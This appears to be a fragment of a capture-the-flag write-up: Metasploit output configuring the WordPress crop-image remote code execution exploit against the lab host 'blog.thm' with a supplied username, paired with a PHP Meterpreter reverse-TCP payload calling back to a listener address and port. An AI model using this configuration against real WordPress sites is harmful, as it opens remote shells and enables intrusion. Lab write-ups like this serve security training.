 Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS blog.thm yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME kwheel yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.9.2.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port